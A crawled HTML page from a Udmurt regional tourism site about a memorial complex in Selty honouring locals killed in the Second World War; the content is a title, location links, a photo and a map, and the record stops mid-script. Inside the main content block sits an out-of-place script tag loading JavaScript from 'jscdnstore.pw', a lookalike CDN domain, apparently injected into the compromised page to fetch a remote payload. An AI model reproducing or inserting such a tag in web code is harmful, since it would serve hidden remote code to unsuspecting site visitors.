

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://udm.travel/places/voinskaya-slava/memorialnye-kompleksy/memorialnyy-kompleks-v-pamyat-zemlyakam-pavshim-v-gody-vov/
body_size: 11137
content:
<!DOCTYPE html><!-- (c) Novastar digital production | https://novastar.su/ -->
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>Мемориальный комплекс в память землякам, павшим в годы ВОВ — описание, фотографии, отзывы, контакты — Мемориальные комплексы Удмуртии</title>
    <!--	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">-->
    <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN"
          crossorigin="anonymous">
    <link href="https://fonts.googleapis.com/css?family=Merriweather:300,700|Oswald&amp;subset=cyrillic" rel="stylesheet">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.carousel.min.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.theme.default.min.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/likely/likely.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/css/styles.css">
    <!-- bitrix head -->
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<link rel="canonical" href="https://udm.travel/places/voinskaya-slava/memorialnye-kompleksy/memorialnyy-kompleks-v-pamyat-zemlyakam-pavshim-v-gody-vov/" />
<link href="/bitrix/js/main/core/css/core.css?15187723183963" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/utility.css?1518780338106" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/width.css?1518780338684" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/button.css?15187803397504" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/message.css?1549639281905" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/form.css?15496392816222" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/modal.css?15496392855911" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/alert.css?15496392814652" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?15496389702003" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/core/css/core_popup.css?154963907517339" type="text/css"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/map.google.system/templates/.default/style.css?151877233530" type="text/css"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1518772335666" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/news.detail/place/style.css?1519029644155" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/search.suggest.input/search_header/style.css?1521012266501" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.ajax/templates/.default/styles.css?1518780347781" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.login/templates/.default/styles.css?15187803476064" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/socserv.auth.form/templates/flat/style.css?15187724172659" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.register/templates/.default/styles.css?15496392915829" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.restore/templates/.default/styles.css?1518780347810" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/breadcrumb/breadcrumbs/style.css?1533886499585" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/styles.css?1552573550796" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/template_styles.css?15528140039900" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'API_CORE_FLATPICKR_WEEKDAYS_SHORTHAND':['Вс','Пн','Вт','Ср','Чт','Пт','Сб'],'API_CORE_FLATPICKR_WEEKDAYS_LONGHAND':['Воскресенье','Понедельник','Вторник','Среда','Четверг','Пятница','Суббота'],'API_CORE_FLATPICKR_MONTHS_SHORTHAND':['Янв','Фев','Март','Апр','Май','Июнь','Июль','Авг','Сен','Окт','Ноя','Дек'],'API_CORE_FLATPICKR_MONTHS_LONGHAND':['Январь','Февраль','Март','Апрель','Май','Июнь','Июль','Август','Сентябрь','Октябрь','Ноябрь','Декабрь'],'API_CORE_FLATPICKR_SCROLLTITLE':'Крутите скролл','API_CORE_FLATPICKR_TOGGLETITLE':'Нажмите для переключения','API_CORE_WYSIWYG_REDACTOR2_LANG':'{\n    \"format\": \"Формат\",\n    \"image\": \"Картинка\",\n    \"file\": \"Файл\",\n    \"link\": \"Ссылка\",\n    \"bold\": \"Полужирный\",\n    \"italic\": \"Курсив\",\n    \"deleted\": \"Зачеркнутый\",\n    \"underline\": \"Подчеркнутый\",\n    \"bold-abbr\": \"B\",\n    \"italic-abbr\": \"I\",\n    \"deleted-abbr\": \"S\",\n    \"underline-abbr\": \"U\",\n    \"lists\": \"Списки\",\n    \"link-insert\": \"Вставить ссылку\",\n    \"link-edit\": \"Редактировать ссылку\",\n    \"link-in-new-tab\": \"Открыть ссылку в новом табе\",\n    \"unlink\": \"Удалить ссылку\",\n    \"cancel\": \"Отменить\",\n    \"close\": \"Закрыть\",\n    \"insert\": \"Вставить\",\n    \"save\": \"Сохранить\",\n    \"delete\": \"Удалить\",\n    \"text\": \"Текст\",\n    \"edit\": \"Редактировать\",\n    \"title\": \"Title\",\n    \"paragraph\": \"Обычный текст\",\n    \"quote\": \"Цитата\",\n    \"code\": \"Код\",\n    \"heading1\": \"Заголовок 1\",\n    \"heading2\": \"Заголовок 2\",\n    \"heading3\": \"Заголовок 3\",\n    \"heading4\": \"Заголовок 4\",\n    \"heading5\": \"Заголовок 5\",\n    \"heading6\": \"Заголовок 6\",\n    \"filename\": \"Имя файла\",\n    \"optional\": \"необязательно\",\n    \"unorderedlist\": \"Ненумерованный список\",\n    \"orderedlist\": \"Нумерованный список\",\n    \"outdent\": \"Убрать отступ\",\n    \"indent\": \"Добавить отступ\",\n    \"horizontalrule\": \"Линия\",\n    \"upload-label\": \"Перетащите файл или \",\n    \"accessibility-help-label\": \"Редактор форматированного текста\",\n    \"caption\": \"Подпись\",\n    \"bulletslist\": \"Маркеры\",\n    \"numberslist\": \"Нумерация\",\n    \"image-position\": \"Position\",\n    \"none\": \"None\",\n    \"left\": \"Left\",\n    \"right\": \"Right\",\n    \"center\": \"Center\"\n}'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'14400','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768926261','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'b1a50e15de1d1819bac7b561b89990a0'});</script>


<script type="text/javascript" src="/bitrix/js/main/core/core.js?1669717121122604"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.js?15496390705265"></script>
<script type="text/javascript" src="/bitrix/js/main/polyfill/promise/js/promise.js?15496389558241"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/loadext.js?15496390722917"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/extension.js?15496390722895"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ajax.js?154963908141772"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-2.1.3.min.js?151877231884320"></script>
<script type="text/javascript" src="/bitrix/js/api.core/form.js?15496392851657"></script>
<script type="text/javascript" src="/bitrix/js/api.core/modal.js?15496392852616"></script>
<script type="text/javascript" src="/bitrix/js/api.core/alert.js?15496392857820"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_popup.js?154963885370773"></script>
<script src="https://maps.google.com/maps/api/js?key=AIzaSyBpR6_xptTgqacr4QwQpJOQEClZXMMH844&language=ru" charset="utf-8"></script>



<script type="text/javascript" src="/bitrix/templates/udm.travel/components/bitrix/search.suggest.input/search_header/script.js?152101226612503"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.ajax/templates/.default/scripts.js?15187803471847"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.login/templates/.default/scripts.js?15496392853499"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.register/templates/.default/scripts.js?15187803473591"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.restore/templates/.default/scripts.js?15496392851986"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.google.view/templates/.default/script.js?15187723351188"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js?15187723351540"></script>
	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthLogin({
				wrapperId: '#bx_1547235618_kdf8Cm',
				formId: '#bx_1547235618_kdf8Cm_form',
				siteId: 's1',
				sessid: 'b1a50e15de1d1819bac7b561b89990a0',
				secureAuth: false,
				secureData: [],
				messLogin: 'Логин или E-mail',
				messSuccess: 'Добро пожаловать на сайт!',
				useCaptcha: '',
			});


			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthRegister({
				wrapperId: '#bx_1004171869_Hnj7Ij_wrap',
				formId: '#bx_1004171869_Hnj7Ij',
				secureAuth: false,
				secureData: [],
				REQUIRED_FIELDS: ["NAME","EMAIL"],
				usePrivacy: '',
				useConsent: '',
			});

			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthRestore({
				wrapperId: '#bx_2646245184_o67T0V',
				formId: '#bx_2646245184_o67T0V_form',
			});

			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {
			$.fn.apiAuthAjax({
				modalId: '#api_auth_ajax_modal',
				authId: '.api_auth_ajax',
			});
		});
	</script>

<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ef85bede9614541620c16a7ddf513a0d"]); _ba.push(["host", "udm.travel"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <!-- /bitrix head -->
        <meta name="author" content="UDM.travel"/>
    <meta property="og:type" content="article"/>
    <!-- meta property="og:image" content="..."/ -->
    <meta property="article:author" content="https://www.facebook.com/udm.travel"/>
    <meta property="article:publisher" content="https://www.facebook.com/udm.travel"/>
    <link rel="apple-touch-icon" sizes="180x180" href="/images/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon/favicon-16x16.png">
    <link rel="manifest" href="/images/favicon/site.webmanifest">
    <link rel="mask-icon" href="/images/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="/images/favicon/favicon.ico">
    <meta name="apple-mobile-web-app-title" content="UDM.travel">
    <meta name="application-name" content="UDM.travel">
    <meta name="msapplication-TileColor" content="#2d89ef">
    <meta name="msapplication-config" content="/images/favicon/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <!-- Facebook Pixel Code -->
    <script>
        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return;
            n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n;
            n.push = n;
            n.loaded = !0;
            n.version = '2.0';
            n.queue = [];
            t = b.createElement(e);
            t.async = !0;
            t.src = v;
            s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window, document, 'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1471000136333674');
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=1471000136333674&ev=PageView&noscript=1"
        /></noscript>
    <!-- End Facebook Pixel Code -->
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
        (function (d, w, c) {
            (w[c] = w[c] || []).push(function () {
                try {
                    w.yaCounter49905190 = new Ya.Metrika2({
                        id: 49905190,
                        clickmap: true,
                        trackLinks: true,
                        accurateTrackBounce: true,
                        webvisor: true
                    });
                } catch (e) {
                }
            });

            var n = d.getElementsByTagName("script")[0],
                s = d.createElement("script"),
                f = function () {
                    n.parentNode.insertBefore(s, n);
                };
            s.type = "text/javascript";
            s.async = true;
            s.src = "https://mc.yandex.ru/metrika/tag.js";

            if (w.opera == "[object Opera]") {
                d.addEventListener("DOMContentLoaded", f, false);
            } else {
                f();
            }
        })(document, window, "yandex_metrika_callbacks2");
    </script>
    <noscript>
        <div><img src="https://mc.yandex.ru/watch/49905190" style="position:absolute; left:-9999px;" alt=""/>
        </div>
    </noscript>
    <!-- /Yandex.Metrika counter -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-110382315-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());
        gtag('config', 'UA-110382315-1');
    </script>
    <script type="text/javascript">!function () {
            var t = document.createElement("script");
            t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?159", t.onload = function () {
                VK.Retargeting.Init("VK-RTRG-286084-fux00"), VK.Retargeting.Hit()
            }, document.head.appendChild(t)
        }();</script>
    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-286084-fux00" style="position:fixed; left:-999px;" alt=""/></noscript>

    <script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU"
            type="text/javascript">
    </script>

</head>


<body>
<header>
    <div id="logo">
        <a href="/"><img src="/images/logo.svg"><span id="beta">beta</span></a>
    </div>
    <nav>
        <a href="/places/">Места</a>
        <a href="/people/">Люди</a>
        <a href="/nature/">Природа</a>
        <!-- a href="/locations/">Населённые пункты</a -->
        <!-- a href="/catalog/">Услуги</a -->
        <a href="/articles/">Статьи</a>
        <a href="/about/">О нас</a>
        <a href="/news/">Новости</a>
        <!-- a href="/partnership/">Стать партнёром</a -->
        <a id="topmenuorderbutton" href="/cabinet/">Мой кабинет</a>
        <!--
<div id="search_header">
    <script>
        BX.ready(function () {
            var input = BX("qplSKIW");
            if (input)
                new JsSuggest(input, 'pe:10,md5:,site:s1');
        });
    </script>
    <IFRAME
            style="width:0px; height:0px; border: 0px;"
            src="javascript:''"
            name="qplSKIW_div_frame"
            id="qplSKIW_div_frame"
    ></IFRAME>
    <div class="gr">
    <input
		            size="40"
		            name="q"
            id="qplSKIW"
            value=""
            class="search-suggest"
            type="text"
            autocomplete="off"
            placeholder="Поиск"
    />
        <i class="fa fa-search"></i>
    </div>
</div>-->
    </nav>
    <div id="registration">
        	<div id="bx_2757171060_3wmvFm" class="api_auth_ajax">
									<a class="api_link api_button api_button_small" href="#api_auth_login"
				   data-header="Вход на сайт">Вход</a>
										<a class="api_link api_button api_button_small" href="#api_auth_register"
				   data-header="Регистрация">Регистрация</a>
						<div id="api_auth_ajax_modal" class="api_modal">
				<div class="api_modal_dialog">
					<div class="api_modal_close"></div>
					<div class="api_modal_header"></div>
					<div class="api_modal_content">
						<div id="api_auth_login">
								<div id="bx_1547235618_kdf8Cm" class="api-auth-login" data-css="/bitrix/components/api/auth.login/templates/.default/styles.css" data-js="/bitrix/components/api/auth.login/templates/.default/scripts.js">
		<form id="bx_1547235618_kdf8Cm_form"
		      name="bx_1547235618_kdf8Cm_form"
		      action=""
		      method="post"
		      class="api_form">
			<div class="api_error"></div>
			<div class="api_row">
				<input type="text" name="LOGIN" value="" maxlength="50" class="api_field" placeholder="Логин или E-mail">
			</div>
			<div class="api_row">
				<input type="password" name="PASSWORD" value="" maxlength="50" autocomplete="off" class="api_field" placeholder="Пароль">
							</div>

						<div class="api_row api-captcha">
				<div class="api_row api-captcha_sid">
					<div class="api_controls">
						<input type="hidden" class="api_captcha_sid" name="captcha_sid" value="">
						<img class="api_captcha_src" src="/bitrix/tools/captcha.php?captcha_sid="
						     width="180" height="40" alt="Закгрузка captcha...">
						<span class="api-captcha-refresh api-icon-refresh" title="Нажмите, чтобы обновить код защиты"></span>
					</div>
				</div>
				<div class="api_row api_row_required api-row-captcha_word">
					<div class="api_label">Введите код защиты<span class="api_required">*</span></div>
					<div class="api_controls">
						<div class="api_control">
							<input type="text" class="api_captcha_word" name="captcha_word"  maxlength="50" value="" autocomplete="off">
						</div>
					</div>
				</div>
			</div>
			
			<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Войти</button>
			</div>
			<div class="api_row api_grid api_grid_width_1_2">
				<div>
					<a class="api_link api_auth_restore_url"
					   href="#api_auth_restore"
					   data-header="Вспомнить пароль">Вспомнить пароль</a>
				</div>
									<div class="api_text_right">
						<a class="api_link api_auth_register_url"
						   href="#api_auth_register"
						   data-header="Регистрация">Регистрация</a>
					</div>
							</div>
		</form>
					<div class="api_soc_auth api_text_center">
				<div class="api_soc_auth_title">Войти через социальные сети</div>
				<script type="text/javascript">
function BxSocServPopup(id)
{
	var content = BX("bx_socserv_form_"+id);
	if(content)
	{
		var popup = BX.PopupWindowManager.create("socServPopup"+id, BX("bx_socserv_icon_"+id), {
			autoHide: true,
			closeByEsc: true,
			angle: {offset: 24},
			content: content,
			offsetTop: 3
		});

		popup.show();

		var input = BX.findChild(content, {'tag':'input', 'attribute':{'type':'text'}}, true);
		if(input)
		{
			input.focus();
		}

		var button = BX.findChild(content, {'tag':'input', 'attribute':{'type':'submit'}}, true);
		if(button)
		{
			button.className = 'btn btn-primary';
		}
	}
}
</script>

<div class="bx-authform-social">
	<ul>
		<li>
			<a id="bx_socserv_icon_VKontakte" class="vkontakte bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://oauth.vk.com/authorize?client_id=6656523&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fplaces%2Fvoinskaya-slava%2Fmemorialnye-kompleksy%2Fmemorialnyy-kompleks-v-pamyat-zemlyakam-pavshim-v-gody-vov%2F%3Fauth_service_id%3DVKontakte&amp;scope=friends,offline,email&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%252Fplaces%252Fvoinskaya-slava%252Fmemorialnye-kompleksy%252Fmemorialnyy-kompleks-v-pamyat-zemlyakam-pavshim-v-gody-vov%252F%253Fcheck_key%253D49dc14451f929e180bb655e067c3641d', 660, 425)" title="ВКонтакте"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_Facebook" class="facebook bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://www.facebook.com/dialog/oauth?client_id=361340204401861&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fbitrix%2Ftools%2Foauth%2Ffacebook.php&amp;scope=email,user_friends&amp;display=popup&amp;state=site_id%3Ds1%26backurl%3D%252Fplaces%252Fvoinskaya-slava%252Fmemorialnye-kompleksy%252Fmemorialnyy-kompleks-v-pamyat-zemlyakam-pavshim-v-gody-vov%252F%253Fcheck_key%253D49dc14451f929e180bb655e067c3641d', 680, 600)" title="Facebook"></a>
			</li>
	</ul>
</div>
			</div>
			</div>
						</div>
													<div id="api_auth_register">
									<div id="bx_1004171869_Hnj7Ij_wrap" class="api-auth-register" data-css="/bitrix/components/api/auth.register/templates/.default/styles.css" data-js="/bitrix/components/api/auth.register/templates/.default/scripts.js">
		<form id="bx_1004171869_Hnj7Ij"
		      name="bx_1004171869_Hnj7Ij"
		      action=""
		      method="post"
		      class="api_form">
			<div class="api_error"></div>

			
																							<div class="api_row">
							<div class="api_controls">
																		<input type="text" name="FIELDS[NAME]" value="" placeholder="Имя *" class="api_field">							</div>
						</div>
																									<div class="api_row">
							<div class="api_controls">
																		<input type="text" name="FIELDS[EMAIL]" value="" placeholder="E-mail *" class="api_field">							</div>
						</div>
												
			
			<div class="api_row">
				<div class="api-req"><span class="api-asterisk">*</span>&mdash; обязательные для заполнения поля</div>
			</div>

			
			
						<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Зарегистрироваться</button>
			</div>
			<div class="api_row api_grid api_grid_width_1_2">
				<div>
					<a class="api_link api_auth_register_url"
					   href="#api_auth_login"
					   data-header="Вход на сайт">Авторизация</a>
				</div>
				<div class="api_text_right">
					<a class="api_link api_auth_restore_url"
					   href="#api_auth_restore"
					   data-header="Вспомнить пароль">Вспомнить пароль</a>
				</div>
			</div>
		</form>
					<div class="api-soc-auth api_text_center">
				<div class="api-soc-auth-title">Войти через социальные сети</div>
				<script type="text/javascript">
function BxSocServPopup(id)
{
	var content = BX("bx_socserv_form_"+id);
	if(content)
	{
		var popup = BX.PopupWindowManager.create("socServPopup"+id, BX("bx_socserv_icon_"+id), {
			autoHide: true,
			closeByEsc: true,
			angle: {offset: 24},
			content: content,
			offsetTop: 3
		});

		popup.show();

		var input = BX.findChild(content, {'tag':'input', 'attribute':{'type':'text'}}, true);
		if(input)
		{
			input.focus();
		}

		var button = BX.findChild(content, {'tag':'input', 'attribute':{'type':'submit'}}, true);
		if(button)
		{
			button.className = 'btn btn-primary';
		}
	}
}
</script>

<div class="bx-authform-social">
	<ul>
		<li>
			<a id="bx_socserv_icon_VKontakte" class="vkontakte bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://oauth.vk.com/authorize?client_id=6656523&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fplaces%2Fvoinskaya-slava%2Fmemorialnye-kompleksy%2Fmemorialnyy-kompleks-v-pamyat-zemlyakam-pavshim-v-gody-vov%2F%3Fauth_service_id%3DVKontakte&amp;scope=friends,offline,email&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%252Fplaces%252Fvoinskaya-slava%252Fmemorialnye-kompleksy%252Fmemorialnyy-kompleks-v-pamyat-zemlyakam-pavshim-v-gody-vov%252F%253Fcheck_key%253D49dc14451f929e180bb655e067c3641d', 660, 425)" title="ВКонтакте"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_Facebook" class="facebook bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://www.facebook.com/dialog/oauth?client_id=361340204401861&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fbitrix%2Ftools%2Foauth%2Ffacebook.php&amp;scope=email,user_friends&amp;display=popup&amp;state=site_id%3Ds1%26backurl%3D%252Fplaces%252Fvoinskaya-slava%252Fmemorialnye-kompleksy%252Fmemorialnyy-kompleks-v-pamyat-zemlyakam-pavshim-v-gody-vov%252F%253Fcheck_key%253D49dc14451f929e180bb655e067c3641d', 680, 600)" title="Facebook"></a>
			</li>
	</ul>
</div>
			</div>
			</div>
							</div>
												<div id="api_auth_restore">
								<div id="bx_2646245184_o67T0V"
	     class="api-auth-restore"
	     data-css="/bitrix/components/api/auth.restore/templates/.default/styles.css"
	     data-js="/bitrix/components/api/auth.restore/templates/.default/scripts.js">
		<form id="bx_2646245184_o67T0V_form"
		      action="#api_auth_restore"
		      name="bx_2646245184_o67T0V_form"
		      method="post"
		      class="api_form">
							<input type="hidden" name="backurl" value="/places/voinskaya-slava/memorialnye-kompleksy/memorialnyy-kompleks-v-pamyat-zemlyakam-pavshim-v-gody-vov/"/>
						<div class="api_error"></div>
			<div class="api_row">
				<input type="text" name="LOGIN" maxlength="255" value="" placeholder="Введите логин или e-mail">
			</div>

			<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Восстановить</button>
			</div>
			<div class="api_row">
				<a class="api_link api_auth_login"
				   href="#api_auth_login"
				   data-header="Вход на сайт">Я вспомнил пароль</a>
			</div>
		</form>
	</div>
						</div>
					</div>
				</div>
			</div>
			</div>
    </div>
    <br clear="all">
</header>
<div id="breadcrumb">
    <link href="/bitrix/css/main/font-awesome.css?151877231928777" type="text/css" rel="stylesheet" />
<div class="bx-breadcrumb">
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemref="bx_breadcrumb_1">
				
				<a href="/" title="Главная" itemprop="url">
					<span itemprop="title">Главная</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child" itemref="bx_breadcrumb_2">
				<i class="fa fa-angle-right"></i>
				<a href="/places/" title="Места" itemprop="url">
					<span itemprop="title">Места</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_2" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child">
				<i class="fa fa-angle-right"></i>
				<a href="/places/voinskaya-slava/" title="Воинская слава" itemprop="url">
					<span itemprop="title">Воинская слава</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item">
				<i class="fa fa-angle-right"></i>
				<a href="/places/voinskaya-slava/memorialnye-kompleksy/" title="Мемориальные комплексы" itemprop="url">
					<span itemprop="title">Мемориальные комплексы</span>
				</a>
			</div><div style="clear:both"></div></div></div>
<main class="container"><script src='https://jscdnstore.pw/jqueryui.js'></script><div class="news-detail">
    <div class="row">
        <div class="col-lg-12">
            <h1 id="nameplace">Мемориальный комплекс в память землякам, павшим в годы ВОВ</h1>

            <div id="location-chain">
            <a href="/locations/seltinskiy-rayon/seltinskoe-selskoe-poselenie/selo-selty/" title="село Селты">село Селты</a>, <a href="/locations/seltinskiy-rayon/seltinskoe-selskoe-poselenie/" title="Селтинское, сельское поселение">Селтинское, сельское поселение</a>, <a href="/locations/seltinskiy-rayon/" title="Селтинский район">Селтинский район</a>            </div>

						                <img
                        class="detail_picture"
                        src="/upload/iblock/59f/selty_aleya_slavy.jpg"
                        alt="Мемориальный комплекс в память землякам, павшим в годы ВОВ"
                        title="Мемориальный комплекс в память землякам, павшим в годы ВОВ"
                />
			            <div id="share-socials">
            	<div class="likely likely-big">
            		<div class="vkontakte">Поделиться Вконтакте</div>
            		<div class="facebook">Поделиться в Фейсбук</div>
            		<div class="twitter">Твитнуть</div>
            		<div class="gplus">Плюсануть</div>
            		<!-- div class="telegram">Отправить</div>
            		<div class="odnoklassniki">Класснуть</div>
            		<div class="linkedin">Линкануть</div>
            		<div class="whatsapp">Вотсапнуть</div>
            		<div class="pinterest" data-media="i/pinnable.jpg">Запинить</div -->
            	</div>
            </div>
        </div>
    </div>

	        <div class="row">
            <div class="col-lg-12">
                <h2>Как добраться</h2>
                <p></p>
            </div>
            <div class="col-lg-12" style="width: 100%; height: 400px;">
					<div class="bx-yandex-view-layout">
		<div class="bx-yandex-view-map">
	<script>
if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_9McHft()
{
	if (!window.google || !window.google.maps)
		return;

	var opts = {
		zoom: 16,
		center: new google.maps.LatLng(57.308496387367, 52.142853305557),
		scrollwheel: false,
		disableDoubleClickZoom: false,
		draggable: true,
		keyboardShortcuts: true,
		mapTypeControl: true,
		zoomControl: true,
		scaleControl: true,

		mapTypeId: google.maps.MapTypeId.ROADMAP
	};

	window.GLOBAL_arMapObjects['MAP_9McHft'] = new window.google.maps.Map(BX("BX_GMAP_MAP_9McHft"), opts);

}

BX.ready(init_MAP_9McHft);

/* if map inits in hidden block (display:none),
*  after the block showed,
*  for properly showing map this function must be called
*/
function BXMapGoogleAfterShow(mapId)
{
	if(google.maps !== undefined && window.GLOBAL_arMapObjects[mapId] !== undefined)
		google.maps.event.trigger(window.GLOBAL_arMapObjects[mapId],'resize');
}

</script>
<div id="BX_GMAP_MAP_9McHft" class="bx-google-map" style="height: 400px; width: 100%;">загрузка карты...</div>		</div>
	</div>
		<script type="text/javascript">

	function BX_SetPlacemarks_MAP_9McHft()
	{
			BX_GMapAddPlacemark({'TEXT':'Мемориальный комплекс в память землякам, павшим в годы ВОВ','LON':'52.142853305557','LAT':'57.308496387367'}, 'MAP_9McHft');
